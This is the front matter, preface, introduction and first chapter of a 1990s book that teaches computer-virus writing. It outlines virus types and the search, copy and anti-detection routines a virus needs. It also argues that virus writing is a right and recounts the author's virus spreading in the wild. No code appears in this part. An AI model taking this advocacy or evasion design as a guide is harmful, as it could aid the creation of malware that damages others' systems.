# The Little Black Book of Ξ

**Electronic Edition** 

By<br>Mark

Ludwig

**Mark Ludwig lives in** the desert - a lonely intellectual wilderness reserved for those practicing science or the fringe, outside the cozy realms of institutional affiliation.

March La

push

push

us.

DÊ

ä

ds

es

# **The Little Black Book**

# **of**

# **Computer Viruses**

Volume One:

The Basic Technology

By Mark A. Ludwig

American Eagle Publications, Inc. Post Office Box 1507 Show Low, Arizona 85901 - 1996 -

Copyright 1990 By Mark A. Ludwig Virus drawings and cover design by Steve Warner

This electronic edition of *The Little Black Book of Computer Viruses* is copyright 1996 by Mark A. Ludwig. This original Adobe Acrobat file may be copied freely in unmodified form. Please share it, upload it, download it, etc. This document may not be distributed in printed form or modified in any way without written permission from the publisher.

Library of Congress Cataloging-in-Publication Data

Ludwig, Mark A. The little black book of computer viruses / by Mark A. Ludwig. p. cm. Includes bibliographical references (p. ) and index. ISBN 0-929408-02-0 (v. 1) : \$14.95 1. Computer viruses I. Title QA76.76.C68L83 1990 005.8- -dc20



# **Preface to the Electronic Edition**

*The Little Black Book of Computer Viruses* has seen five good years in print. In those five years it has opened a door to seriously ask the question whether it is better to make technical information about computer viruses known or not.

When I wrote it, it was largely an experiment. I had no idea what would happen. Would people take the viruses it contained and rewrite them to make all kinds of horrificly destructive viruses? Or would they by and large be used responsibly? At the time I wrote, no anti-virus people would even talk to me, and what I could find in print on the subject was largely unimpressive from a factual standpoint—lots of hype and fear-mongering, but very little solid research that would shed some light on what might happen if I released this book. Being a freedom loving and knowledge seeking American, I decided to go ahead and do it—write the book and get it in print. And I decided that if people did not use it responsibly, I would withdraw it.

Five years later, I have to say that I firmly believe the book has done a lot more good than harm.

On the positive side, lots and lots of people who desperately need this kind of information—people who are responsible for keeping viruses off of computers—have now been able to get it. While individual users who have limited contact with other computer users may be able to successfully protect themselves with an off-the-shelf anti-virus, experience seems to be proving that such is not the case when one starts looking at the network with 10,000

### **The Little Black Book of Computer Viruses**

users on it. For starters, very few anti-virus systems will run on 10,000 computers with a wide variety of configurations, etc. Secondly, when someone on the network encounters a virus, they have to be able to talk to someone in the organization who has the detailed technical knowledge necessary to get rid of it in a rational way. You can't just shut such a big network down for 4 days while someone from your a-v vendor's tech support staff is flown in to clean up, or to catch and analyze a new virus.

Secondly, people who are just interested in how things work have finally been able to learn a little bit about computer viruses. It is truly difficult to deny that they are interesting. The idea of a computer program that can take off and gain a life completely independent of its maker is, well, exciting. I think that is important. After all, many of the most truly useful inventions are made not by giant, secret, government-funded labs, but by individuals who have their hands on something day in and day out. They think of a way to do something better, and do it, and it changes the world. However, that will never happen if you can't get the basic information about how something works. It's like depriving the carpenter of his hammer and then asking him to figure out a way to build a better building.

At the same time, I have to admit that this experiment called *The Little Black Book* has not been without its dangers. The Stealth virus described in its pages has succeeded in establishing itself in the wild, and, as of the date of this writing it is #8 on the annual frequency list, which is a concatenation of the most frequently found viruses in the wild. I am sorry that it has found its way into the wild, and yet I find here a stroke of divine humor directed at certain anti-virus people. There is quite a history behind this virus. I will touch on it only briefly because I don't want to bore you with my personal battles. In the first printing of *The Little Black Book*, the Stealth was designed to format an extra track on the disk and hide itself there. Of course, this only worked on machines that had a BIOS which did not check track numbers and things like that particularly, on old PCs. And then it did not infect disks every time they were accessed. This limited its ability to replicate. Some anti-virus developers commented to me that they thought this was

a poor virus for that reason, and suggested I should have done it differently. I hesitated to do that, I said, because I did not want it to spread too rapidly.

Not stopping at making such suggestions, though, some of these same a-v people lambasted me in print for having published "lame" viruses. Fine, I decided, if they are going to criticize the book like that, we'll improve the viruses. Next round at the printer, I updated the Stealth virus to work more like the Pakistani Brain, hiding its sectors in areas marked bad in the FAT table, and to infect as quickly as Stoned. It still didn't stop these idiotic criticisms, though. As late as last year, Robert Slade was evaluating this book in his own virus book and finding it wanting because the viruses it discussed weren't very successful at spreading. He thought this objective criticism. From that date forward, it would appear that Stealth has done nothing but climb the wild-list charts. Combining aggressive infection techniques with a decent stealth mechanism has indeed proven effective . . . too effective for my liking, to tell the truth. It's never been my intention to write viruses that will make it to the wild list charts. In retrospect, I have to say that I've learned to ignore idiotic criticism, even when the idiots want to make me look like an idiot in comparison to their ever inscrutable wisdom.

In any event, the Little Black Book has had five good years as a print publication. With the release of *The Giant Black Book of Computer Viruses*, though, the publisher has decided to take *The Little Black Book* out of print. They've agreed to make it available in a freeware electronic version, though, and that is what you are looking at now. I hope you'll find it fun and informative. And if you do, check out the catalog attached to it here for more great information about viruses from the publisher.

> *Mark Ludwig February 22, 1996*

## **Introduction**

This is the first in a series of three books about computer viruses. In these volumes I want to challenge you to think in new ways about viruses, and break down false concepts and wrong ways of thinking, and go on from there to discuss the relevance of computer viruses in today's world. These books are not a call to a witch hunt, or manuals for protecting yourself from viruses. On the contrary, they will teach you how to design viruses, deploy them, and make them better. All three volumes are full of source code for viruses, including both new and well known varieties.

It is inevitable that these books will offend some people. In fact, I hope they do. They need to. I am convinced that computer viruses are not evil and that programmers have a right to create them, posses them and experiment with them. That kind of a stand is going to offend a lot of people, no matter how it is presented. Even a purely technical treatment of viruses which simply discussed how to write them and provided some examples would be offensive. The mere thought of a million well armed hackers out there is enough to drive some bureaucrats mad. These books go beyond a technical treatment, though, to defend the idea that viruses can be useful, interesting, and just plain fun. That is bound to prove even more offensive. Still, the truth is the truth, and it needs to be spoken, even if it is offensive. Morals and ethics cannot be determined by a majority vote, any more than they can be determined by the barrel of a gun or a loud mouth. Might does not make right.

If you turn out to be one of those people who gets offended or upset, or if you find yourself violently disagreeing with something I say, just remember what an athletically minded friend of mine once told me: "No pain, no gain." That was in reference to muscle building, but the principle applies intellectually as well as physically. If someone only listens to people he agrees with, he will never grow and he'll never succeed beyond his little circle of yes-men. On the other hand, a person who listens to different ideas at the risk of offense, and who at least considers that he might be wrong, cannot but gain from it. So if you are offended by something in this book, please be critical—both of the book and of yourself and don't fall into a rut and let someone else tell you how to think.

From the start I want to stress that I do not advocate anyone's going out and infecting an innocent party's computer system with a malicious virus designed to destroy valuable data or bring their system to a halt. That is not only wrong, it is illegal. If you do that, you could wind up in jail or find yourself being sued for millions. However this does not mean that it is illegal to create a computer virus and experiment with it, even though I know some people wish it was. If you do create a virus, though, be careful with it. Make sure you know it is working properly or you may wipe out your own system by accident. And make sure you don't inadvertently release it into the world, or you may find yourself in a legal jam . . . even if it was just an accident. The guy who loses a year's worth of work may not be so convinced that it was an accident. And soon it may be illegal to infect a computer system (even your own) with a benign virus which does no harm at all. The key word here is *responsibility*. Be responsible. If you do something destructive, be prepared to take responsibility. *The programs included in this book could be dangerous if improperly used. Treat them with the respect you would have for a lethal weapon.*

This first of three volumes is a technical introduction to the basics of writing computer viruses. It discusses what a virus is, and how it does its job, going into the major functional components of the virus, step by step. Several different types of viruses are developed from the ground up, giving the reader practical how-to information for writing viruses. That is also a prerequisite for decoding and understanding any viruses one may run across in his

### **Introduction 3**

day to day computing. Many people think of viruses as sort of a black art. The purpose of this volume is to bring them out of the closet and look at them matter-of-factly, to see them for what they are, technically speaking: computer programs.

The second volume discusses the scientific applications of computer viruses. There is a whole new field of scientific study known as artificial life (AL) research which is opening up as a result of the invention of viruses and related entities. Since computer viruses are functionally similar to living organisms, biology can teach us a lot about them, both how they behave and how to make them better. However computer viruses also have the potential to teach us something about living organisms. We can create and control computer viruses in a way that we cannot yet control living organisms. This allows us to look at life abstractly to learn about what it really is. We may even reflect on such great questions as the beginning and subsequent evolution of life.

The third volume of this series discusses military applications for computer viruses. It is well known that computer viruses can be extremely destructive, and that they can be deployed with minimal risk. Military organizations throughout the world know that too, and consider the possibility of viral attack both a very real threat and a very real offensive option. Some high level officials in various countries already believe their computers have been attacked for political reasons. So the third volume will probe military strategies and real-life attacks, and dig into the development of viral weapon systems, defeating anti-viral defenses, etc.

You might be wondering at this point why you should spend time studying these volumes. After all, computer viruses apparently have no commercial value apart from their military applications. Learning how to write them may not make you more employable, or give you new techniques to incorporate into programs. So why waste time with them, unless you need them to sow chaos among your enemies? Let me try to answer that: Ever since computers were invented in the 1940's, there has been a brotherhood of people dedicated to exploring the limitless possibilities of these magnificent machines. This brotherhood has included famous mathematicians and scientists, as well as thousands of unnamed hobbyists who built their own computers, and programmers who love to dig into the heart of their machines. As long as computers have been around, men have dreamed of intelligent machines which would reason, and act without being told step by step just what to do. For many years this was purely science fiction. However, the very thought of this possibility drove some to attempt to make it a reality. Thus "artificial intelligence" was born. Yet AI applications are often driven by commercial interests, and tend to be colored by that fact. Typical results are knowledge bases and the like—useful, sometimes exciting, but also geared toward putting the machine to use in a specific way, rather than to exploring it on its own terms.

The computer virus is a radical new approach to this idea of "living machines." Rather than trying to design something which poorly mimics highly complex human behavior, one starts by trying to copy the simplest of living organisms. Simple one-celled organisms don't do very much. The most primitive organisms draw nutrients from the sea in the form of inorganic chemicals, and take energy from the sun, and their only goal is apparently to survive and to reproduce. They aren't very intelligent, and it would be tough to argue about their metaphysical aspects like "soul." Yet they do what they were programmed to do, and they do it very effectively. If we were to try to mimic such organisms by building a machine a little robot—which went around collecting raw materials and putting them together to make another little robot, we would have a very difficult task on our hands. On the other hand, think of a whole new universe—not this physical world, but an electronic one, which exists inside of a computer. Here is the virus' world. Here it can "live" in a sense not too different from that of primitive biological life. The computer virus has the same goal as a living organism—to survive and to reproduce. It has environmental obstacles to overcome, which could "kill" it and render it inoperative. And once it is released, it seems to have a mind of its own. It runs off in its electronic world doing what it was programmed to do. In this sense it is very much alive.

There is no doubt that the beginning of life was an important milestone in the history of the earth. However, if one tries to consider it from the viewpoint of inanimate matter, it is difficult to imagine life as being much more than a nuisance. We usually assume that life is good and that it deserves to be protected.

### **Introduction 5**

However, one cannot take a step further back and see life as somehow beneficial to the inanimate world. If we consider only the atoms of the universe, what difference does it make if the temperature is seventy degrees farenheit or twenty million? What difference would it make if the earth were covered with radioactive materials? None at all. Whenever we talk about the environment and ecology, we always assume that life is good and that it should be nurtured and preserved. Living organisms universally use the inanimate world with little concern for it, from the smallest cell which freely gathers the nutrients it needs and pollutes the water it swims in, right up to the man who crushes up rocks to refine the metals out of them and build airplanes. Living organisms use the material world as they see fit. Even when people get upset about something like strip mining, or an oil spill, their point of reference is not that of inanimate nature. It is an entirely selfish concept (with respect to life) that motivates them. The mining mars the *beauty* of the landscape—a beauty which is in the eye of the (living) beholder and it makes it *uninhabitable*. If one did not place a special emphasis on life, one could just as well promote strip mining as an attempt to return the earth to its pre-biotic state!

I say all of this not because I have a bone to pick with ecologists. Rather I want to apply the same reasoning to the world of computer viruses. As long as one uses only financial criteria to evaluate the worth of a computer program, viruses can only be seen as a menace. What do they do besides damage valuable programs and data? They are ruthless in attempting to gain access to the computer system resources, and often the more ruthless they are, the more successful. Yet how does that differ from biological life? If a clump of moss can attack a rock to get some sunshine and grow, it will do so ruthlessly. We call that beautiful. So how different is that from a computer virus attaching itself to a program? If all one is concerned about is the preservation of the inanimate objects (which are ordinary programs) in this electronic world, then of course viruses are a nuisance.

But maybe there is something deeper here. That all depends on what is most important to you, though. It seems that modern culture has degenerated to the point where most men have no higher goals in life than to seek their own personal peace and prosperity.

By personal peace, I do not mean freedom from war, but a freedom to think and believe whatever you want without ever being challenged in it. More bluntly, the freedom to live in a fantasy world of your own making. By prosperity, I mean simply an ever increasing abundance of material possessions. Karl Marx looked at all of mankind and said that the motivating force behind every man is his economic well being. The result, he said, is that all of history can be interpreted in terms of class struggles—people fighting for economic control. Even though many in our government decry Marx as the father of communism, our nation is trying to squeeze into the straight jacket he has laid for us. That is why two of George Bush's most important campaign promises were "four more years of prosperity" and "no new taxes." People vote their wallets, even when they know the politicians are lying through the teeth.

In a society with such values, the computer becomes merely a resource which people use to harness an abundance of information and manipulate it to their advantage. If that is all there is to computers, then computer viruses are a nuisance, and they should be eliminated. Surely there must be some nobler purpose for mankind than to make money, though, even though that may be necessary. Marx may not think so. The government may not think so. And a lot of loud-mouthed people may not think so. Yet great men from every age and every nation testify to the truth that man does have a higher purpose. Should we not be as Socrates, who considered himself ignorant, and who sought Truth and Wisdom, and valued them more highly than silver and gold? And if so, the question that really matters is not how computers can make us wealthy or give us power over others, but how they might make us *wise*. What can we learn about ourselves? about our world? and, yes, maybe even about God? Once we focus on that, computer viruses become very interesting. Might we not understand life a little better if we can create something similar, and study it, and try to understand it? And if we understand life better, will we not understand our lives, and our world better as well?

A word of caution first: Centuries ago, our nation was established on philosophical principles of good government, which were embodied in the Declaration of Independence and the Constitution. As personal peace and prosperity have become more impor-

### **Introduction 7**

tant than principles of good government, the principles have been manipulated and redefined to suit the whims of those who are in power. Government has become less and less sensitive to civil rights, while it has become easy for various political and financial interests to manipulate our leaders to their advantage.

Since people have largely ceased to challenge each other in what they believe, accepting instead the idea that whatever you want to believe is OK, the government can no longer get people to obey the law because everyone believes in a certain set of principles upon which the law is founded. Thus, government must coerce people into obeying it with increasingly harsh penalties for disobedience—penalties which often fly in the face of long established civil rights. Furthermore, the government must restrict the average man's ability to seek recourse. For example, it is very common for the government to trample all over long standing constitutional rights when enforcing the tax code. The IRS routinely forces hundreds of thousands of people to testify against themselves. It routinely puts the burden of proof on the accused, seizes his assets without trial, etc., etc. The bottom line is that it is not expedient for the government to collect money from its citizens if it has to prove their tax documents wrong. The whole system would break down in a massive overload. Economically speaking, it is just better to put the burden of proof on the citizen, Bill of Rights or no.

Likewise, to challenge the government on a question of rights is practically impossible, unless your case happens to serve the purposes of some powerful special interest group. In a standard courtroom, one often cannot even bring up the subject of constitutional rights. The only question to be argued is whether or not some particular law was broken. To appeal to the Supreme Court will cost millions, if the politically motivated justices will even condescend to hear the case. So the government becomes practically all-powerful, God walking on earth, to the common man. One man seems to have little recourse but to blindly obey those in power.

When we start talking about computer viruses, we're treading on some ground that certain people want to post a "No Trespassing" sign on. The Congress of the United States has considered a "Computer Virus Eradication Act" which would make it a felony to write a virus, or for two willing parties to exchange one. Never

mind that the Constitution guarantees freedom of speech and freedom of the press. Never mind that it guarantees the citizens the right to bear *military* arms (and viruses might be so classified). While that law has not passed as of this writing, it may by the time you read this book. If so, I will say without hesitation that it is a miserable tyranny, but one that we can do little about . . . for now.

Some of our leaders may argue that many people are not capable of handling the responsibility of power that comes with understanding computer viruses, just as they argue that people are not able to handle the power of owning assault rifles or machine guns. Perhaps some cannot. But I wonder, are our leaders any better able to handle the much more dangerous weapons of law and limitless might? Obviously they think so, since they are busy trying to centralize all power into their own hands. I disagree. If those in government can handle power, then so can the individual. If the individual cannot, then neither can his representatives, and our end is either tyranny or chaos anyhow. So there is no harm in attempting to restore some small power to the individual.

But remember: truth seekers and wise men have been persecuted by powerful idiots in every age. Although computer viruses may be very interesting and worthwhile, those who take an interest in them may face some serious challenges from base men. So be careful.

Now join with me and take the attitude of early scientists. These explorers wanted to understand how the world worked—and whether it could be turned to a profit mattered little. They were trying to become wiser in what's really important by understanding the world a little better. After all, what value could there be in building a telescope so you could see the moons around Jupiter? Galileo must have seen something in it, and it must have meant enough to him to stand up to the ruling authorities of his day and do it, and talk about it, and encourage others to do it. And to land in prison for it. Today some people are glad he did.

So why not take the same attitude when it comes to creating life on a computer? One has to wonder where it might lead. Could there be a whole new world of electronic life forms possible, of which computer viruses are only the most rudimentary sort? Perhaps they are the electronic analog of the simplest one-celled

### **Introduction 9**

creatures, which were only the tiny beginning of life on earth. What would be the electronic equivalent of a flower, or a dog? Where could it lead? The possibilities could be as exciting as the idea of a man actually standing on the moon would have been to Galileo. We just have no idea.

There is something in certain men that simply drives them to explore the unknown. When standing at the edge of a vast ocean upon which no ship has ever sailed, it is difficult not to wonder what lies beyond the horizon just because the rulers of the day tell you you're going to fall of the edge of the world (or they're going to push you off) if you try to find out. Perhaps they are right. Perhaps there is nothing of value out there. Yet other great explorers down through the ages have explored other oceans and succeeded. And one thing is for sure: we'll never know if someone doesn't look. So I would like to invite you to climb aboard this little raft that I have built and go exploring. . . .

# **The Basics of the Computer Virus**

A plethora of negative magazine articles and books have catalyzed a new kind of hypochondria among computer users: an unreasonable fear of computer viruses. This hypochondria is possible because a) computers are very complex machines which will often behave in ways which are not obvious to the average user, and b) computer viruses are still extremely rare. Thus, most computer users have never experienced a computer virus attack. Their only experience has been what they've read about or heard about (and only the worst problems make it into print). This combination of ignorance, inexperience and fear-provoking reports of danger is the perfect formula for mass hysteria.

Most problems people have with computers are simply their own fault. For example, they accidentally delete all the files in their current directory rather than in another directory, as they intended, or they format the wrong disk. Or perhaps someone routinely does something wrong out of ignorance, like turning the computer off in the middle of a program, causing files to get scrambled. Following close on the heels of these kinds of problems are hardware problems, like a misaligned floppy drive or a hard disk failure. Such routine problems are made worse than necessary when users do not plan for them, and fail to back up their work on a regular basis. This stupidity can easily turn a problem that might have cost \$300 for a new hard disk into a nightmare which will ultimately cost tens of thousands of dollars. When such a disaster happens, it is human nature to want to find someone or something

else to blame, rather than admitting it is your own fault. Viruses have proven to be an excellent scapegoat for all kinds of problems.

Of course, there are times when people want to destroy computers. In a time of war, a country may want to hamstring their enemy by destroying their intelligence databases. If an employee is maltreated by his employer, he may want to retaliate, and he may not be able to get legal recourse. One can also imagine a totalitarian state trying to control their citizens' every move with computers, and a group of good men trying to stop it. Although one could smash a computer, or physically destroy its data, one does not always have access to the machine that will be the object of the attack. At other times, one may not be able to perpetrate a physical attack without facing certain discovery and prosecution. While an unprovoked attack, and even revenge, may not be right, people still do choose such avenues (and even a purely defensive attack is sure to be considered wrong by an arrogant agressor). For the sophisticated programmer, though, physical access to the machine is not necessary to cripple it.

People who have attacked computers and their data have invented several different kinds of programs. Since one must obviously conceal the destructive nature of a program to dupe somebody into executing it, deceptive tricks are an absolute must in this game. The first and oldest trick is the "trojan horse." The trojan horse may appear to be a useful program, but it is in fact destructive. It entices you to execute it because it promises to be a worthwhile program for your computer—new and better ways to make your machine more effective—but when you execute the program, surprise! Secondly, destructive code can be hidden as a "logic bomb" inside of an otherwise useful program. You use the program on a regular basis, and it works well. Yet, when a certain event occurs, such as a certain date on the system clock, the logic bomb "explodes" and does damage. These programs are designed specifically to destroy computer data, and are usually deployed by their author or a willing associate on the computer system that will be the object of the attack.

There is always a risk to the perpetrator of such destruction. He must somehow deploy destructive code on the target machine without getting caught. If that means he has to put the program on

the machine himself, or give it to an unsuspecting user, he is at risk. The risk may be quite small, especially if the perpetrator normally has access to files on the system, but his risk is never zero.

With such considerable risks involved, there is a powerful incentive to develop cunning deployment mechanisms for getting destructive code onto a computer system. Untraceable deployment is a key to avoiding being put on trial for treason, espionage, or vandalism. Among the most sophisticated of computer programmers, the computer virus is the vehicle of choice for deploying destructive code. That is why viruses are almost synonymous with wanton destruction.

However, we must realize that *computer viruses are not inherently destructive*. The essential feature of a computer program that causes it to be classified as a virus is not its ability to destroy data, but its ability to gain control of the computer and make a fully functional copy of itself. It can reproduce. When it is executed, it makes one or more copies of itself. Those copies may later be executed, to create still more copies, ad infinitum. Not all computer programs that are destructive are classified as viruses because they do not all reproduce, and not all viruses are destructive because reproduction is not destructive. However, all viruses do reproduce. The idea that computer viruses are always destructive is deeply ingrained in most people's thinking though. The very term "virus" is an inaccurate and emotionally charged epithet. The scientifically correct term for a computer virus is "self-reproducing automaton," or "SRA" for short. This term describes correctly what such a program does, rather than attaching emotional energy to it. We will continue to use the term "virus" throughout this book though, except when we are discussing computer viruses (SRA's) and biological viruses at the same time, and we need to make the difference clear.

If one tries to draw an analogy between the electronic world of programs and bytes inside a computer and the physical world we know, the computer virus is a very close analog to the simplest biological unit of life, a single celled, photosynthetic organism. Leaving metaphysical questions like "soul" aside, a living organism can be differentiated from non-life in that it appears to have two goals: (a) to survive, and (b) to reproduce. Although one can raise metaphysical questions just by saying that a living organism has "goals," they certainly seem to, if the onlooker has not been educated out of that way of thinking. And certainly the idea of a goal would apply to a computer program, since it was written by someone with a purpose in mind. So in this sense, a computer virus has the same two goals as a living organism: to survive and to reproduce. The simplest of living organisms depend only on the inanimate, inorganic environment for what they need to achieve their goals. They draw raw materials from their surroundings, and use energy from the sun to synthesize whatever chemicals they need to do the job. The organism is not dependent on another form of life which it must somehow eat, or attack to continue its existence. In the same way, a computer virus uses the computer system's resources like disk storage and CPU time to achieve its goals. Specifically, it does not attack other self-reproducing automata and "eat" them in a manner similar to a biological virus. Instead, the computer virus is the simplest unit of life in this electronic world inside the computer. (Of course, it is conceivable that one could write a more sophisticated program which would behave like a biological virus, and attack other SRA's.)

Before the advent of personal computers, the electronic domain in which a computer virus might "live" was extremely limited. Computers were rare, and they had many different kinds of CPU's and operating systems. So a tinkerer might have written a virus, and let it execute on his system. However, there would have been little danger of it escaping and infecting other machines. It remained under the control of its master. The age of the mass-produced computer opened up a whole new realm for viruses, though. Millions of machines all around the world, all with the same basic architecture and operating system make it possible for a computer virus to escape and begin a life of its own. It can hop from machine to machine, accomplishing the goals programmed into it, with no one to control it and few who can stop it. And so the virus became a viable form of electronic life in the 1980's.

Now one can create self-reproducing automata that are not computer viruses. For example, the famous mathematician John von Neumann invented a self-reproducing automaton "living" in a grid array of cells which had 29 possible states. In theory, this

automaton could be modeled on a computer. However, it was not a program that would run directly on any computer known in von Neumann's day. Likewise, one could write a program which simply copied itself to another file. For example "1.COM" could create "2.COM" which would be an exact copy of itself (both program files on an IBM PC style machine.) The problem with such concoctions is viability. Their continued existence is completely dependent on the man at the console. A more sophisticated version of such a program might rely on deceiving that man at the console to propagate itself. This program is known as a worm. The computer virus overcomes the roadblock of operator control by hiding itself in other programs. Thus it gains access to the CPU simply because people run programs that it happens to have attached itself to without their knowledge. The ability to attach itself to other programs is what makes the virus a viable electronic life form. That is what puts it in a class by itself. The fact that a computer virus attaches itself to other programs earned it the name "virus." However that analogy is wrong since the programs it attaches to are not in any sense alive.

### **Types of Viruses**

Computer viruses can be classified into several different types. The first and most common type is the virus which infects any application program. On IBM PC's and clones running under PC-DOS or MS-DOS, most programs and data which do not belong to the operating system itself are stored as files. Each file has a *file name* eight characters long, and an *extent* which is three characters long. A typical file might be called "TRUE.TXT", where "TRUE" is the name and "TXT" is the extent. The extent normally gives some information about the nature of a file—in this case "TRUE.TXT" might be a text file. Programs must always have an extent of "COM", "EXE", or "SYS". Under DOS, only files with these extents can be executed by the central processing unit. If the user tries to execute any other type of file, DOS will generate an error and reject the attempt to execute the file.

Since a virus' goal is to get executed by the computer, it must attach itself to a COM, EXE or SYS file. If it attaches to any other file, it may corrupt some data, but it won't normally get executed, and it won't reproduce. Since each of these types of executable files has a different structure, a virus must be designed to attach itself to a particular type of file. A virus designed to attack COM files cannot attack EXE files, and vice versa, and neither can attack SYS files. Of course, one could design a virus that would attack two or even three kinds of files, but it would require a separate reproduction method for each file type.

The next major type of virus seeks to attach itself to a specific file, rather than attacking any file of a given type. Thus, we might call it an application-specific virus. These viruses make use of a detailed knowledge of the files they attack to hide better than would be possible if they were able to infiltrate just any file. For example, they might hide in a data area inside the program rather than lengthening the file. However, in order to do that, the virus must know where the data area is located in the program, and that differs from program to program.

This second type of virus usually concentrates on the files associated to DOS, like COMMAND.COM, since they are on virtually every PC in existence. Regardless of which file such a virus attacks, though, it must be very, very common, or the virus will never be able to find another copy of that file to reproduce in, and so it will not go anywhere. Only with a file like COM-MAND.COM would it be possible to begin leaping from machine to machine and travel around the world.

The final type of virus is known as a "boot sector virus." This virus is a further refinement of the application-specific virus, which attacks a specific location on a computer's disk drive, known as the boot sector. The boot sector is the first thing a computer loads into memory from disk and executes when it is turned on. By attacking this area of the disk, the virus can gain control of the computer immediately, every time it is turned on, before any other program can execute. In this way, the virus can execute before any other program or person can detect its existence.

### **The Functional Elements of a Virus**

Every viable computer virus must have at least two basic parts, or subroutines, if it is even to be called a virus. Firstly, it must contain a *search routine*, which locates new files or new areas on disk which are worthwhile targets for infection. This routine will determine how well the virus reproduces, e.g., whether it does so quickly or slowly, whether it can infect multiple disks or a single disk, and whether it can infect every portion of a disk or just certain specific areas. As with all programs, there is a size versus functionality tradeoff here. The more sophisticated the search routine is, the more space it will take up. So although an efficient search routine may help a virus to spread faster, it will make the virus bigger, and that is not always so good.

Secondly, every computer virus must contain a routine to copy itself into the area which the search routine locates. The *copy routine* will only be sophisticated enough to do its job without getting caught. The smaller it is, the better. How small it can be will depend on how complex a virus it must copy. For example, a virus which infects only COM files can get by with a much smaller copy routine than a virus which infects EXE files. This is because the EXE file structure is much more complex, so the virus simply needs to do more to attach itself to an EXE file.

While the virus only needs to be able to locate suitable hosts and attach itself to them, it is usually helpful to incorporate some additional features into the virus to avoid detection, either by the computer user, or by commercial virus detection software. *Anti-detection routines* can either be a part of the search or copy routines, or functionally separate from them. For example, the search routine may be severely limited in scope to avoid detection. A routine which checked every file on every disk drive, without limit, would take a long time and cause enough unusual disk activity that an alert user might become suspicious. Alternatively, an antidetection routine might cause the virus to activate under certain special conditions. For example, it might activate only after a certain date has passed (so the virus could lie dormant for a time).



**Figure 1: Functional diagram of a virus.**

Alternatively, it might activate only if a key has not been pressed for five minutes (suggesting that the user was not there watching his computer).

Search, copy, and anti-detection routines are the only necessary components of a computer virus, and they are the components which we will concentrate on in this volume. Of course, many computer viruses have other routines added in on top of the basic three to stop normal computer operation, to cause destruction, or to play practical jokes. Such routines may give the virus character, but they are not essential to its existence. In fact, such routines are usually very detrimental to the virus' goal of survival and self-reproduction, because they make the fact of the virus' existence known to everybody. If there is just a little more disk activity than expected, no one will probably notice, and the virus will go on its merry way. On the other hand, if the screen to one's favorite program comes up saying "Ha! Gotcha!" and then the whole

computer locks up, with everything on it ruined, most anyone can figure out that they've been the victim of a destructive program. And if they're smart, they'll get expert help to eradicate it right away. The result is that the viruses on that particular system are killed off, either by themselves or by the clean up crew.

